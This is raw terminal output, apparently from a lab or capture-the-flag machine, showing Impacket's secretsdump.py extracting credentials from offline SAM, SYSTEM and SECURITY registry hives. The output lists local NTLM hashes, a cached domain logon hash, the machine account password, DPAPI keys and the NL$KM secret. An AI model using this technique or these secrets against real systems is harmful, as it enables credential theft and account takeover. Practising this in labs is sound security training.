 └─$ secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×2e971736685fc53bfd5106d471e2f00f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8dcb5ed323d1d09b9653452027e8c013:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9dc1b36c1e31da7926d77ba67c654ae6:::
operator:1000:aad3b435b51404eeaad3b435b51404ee:5d8c3d1a20bd63f60f469f6763ca0d50:::
[*] Dumping cached domain logon information (domain/username:hash)
SHIBUYA.VL/Simon.Watson:$DCC2$10240#Simon.Watson#04b20c71b23baf7a3025f40b3409e325: (2025-02-16 11:17:56)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:2f006b004e0045004c0045003f0051005800290040004400580060005300520079002600610027002f005c002e002e0053006d003
230066004a0029006f007a002a005700260031005900450064003400240035004b0079004d006f004f002100750035005e0043004e002500430050006e003a00570068005
520026006b00690078005b003600670074003900
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1fe837c138d1089c9a0763239cd3cb42
[*] DPAPI_SYSTEM
dpapi_machinekey:0×b31a4d81f2df440f806871a8b5f53a15de12acc1
dpapi_userkey:0×e14c10978f8ee226cbdbcbee9eac18a28b006d06
[*] NL$KM
0000 92 B9 89 EF 84 2F D6 55 73 67 31 8F E0 02 02 66 ...../.Usg1....f
0010 F9 81 42 68 8C 3B DF 5D 0A E5 BA F2 4A 2C 43 0E ..Bh.;.]....J,C.
0020 1C C5 4F 40 1E F5 98 38 2F A4 17 F3 E9 D9 23 E3 ..O@...8/.....#.
0030 D1 49 FE 06 B3 2C A1 1A CB 88 E4 1D 79 9D AE 97 .I...,......y...
NL$KM:92b989ef842fd6557367318fe0020266f98142688c3bdf5d0ae5baf24a2c430e1cc54f401ef598382fa417f3e9d923e3d149fe06b32ca11acb88e41d799dae97
[*] Cleaning up...